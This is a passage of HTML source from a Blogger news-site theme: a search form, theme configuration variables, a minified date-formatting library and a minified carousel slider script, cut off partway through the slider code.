<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="9f22843866d509d807349745-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in 